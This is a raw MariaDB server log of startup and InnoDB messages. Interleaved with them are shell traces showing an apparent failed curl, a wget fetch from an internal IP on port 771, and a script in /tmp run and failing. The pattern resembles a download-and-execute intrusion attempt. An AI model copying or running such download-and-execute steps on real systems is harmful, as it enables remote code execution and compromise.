 230731 10:14:49 [Note] Event Scheduler: Loaded 0 events
230731 10:14:49 [Note] /usr/sbin/mysqld: ready for connections.
Version: '5.5.64-MariaDB-1ubuntu0.14.04.1'  socket: '/var/run/mysqld/mysqld.sock'  port: 3306  (Ubuntu)
sh: 1: curl: not found
--2023-08-01 02:14:11--  http://192.168.100.13:771/
Connecting to 192.168.100.13:771... connected.
HTTP request sent, awaiting response... 200 No headers, assuming HTTP/0.9
Length: unspecified
Saving to: 'index.html'
     0K                                                        2.46 =2.0s
2023-08-01 02:14:13 (2.46 B/s) - 'index.html' saved [5]
/tmp/1.sh: line 1: --2023-08-01: command not found
/tmp/1.sh: line 2: Connecting: command not found
/tmp/1.sh: line 3: HTTP: command not found
/tmp/1.sh: line 4: Length:: command not found
/tmp/1.sh: line 5: Saving: command not found
/tmp/1.sh: line 7: 0K: command not found
/tmp/1.sh: line 9: syntax error near unexpected token `('
/tmp/1.sh: line 9: `2023-08-01 02:16:35 (5.01 MB/s) - '1.sh' saved [43/43]'
250117 14:27:02 mysqld_safe Starting mysqld daemon with databases from /var/lib/mysql
250117 14:27:02 [Note] /usr/sbin/mysqld (mysqld 5.5.64-MariaDB-1ubuntu0.14.04.1) starting as process 364 ...
250117 14:27:02 InnoDB: The InnoDB memory heap is disabled
250117 14:27:02 InnoDB: Mutexes and rw_locks use GCC atomic builtins
250117 14:27:02 InnoDB: Compressed tables use zlib 1.2.8
250117 14:27:02 InnoDB: Using Linux native AIO
250117 14:27:02 InnoDB: Initializing buffer pool, size = 128.0M
250117 14:27:02 InnoDB: Completed initialization of buffer pool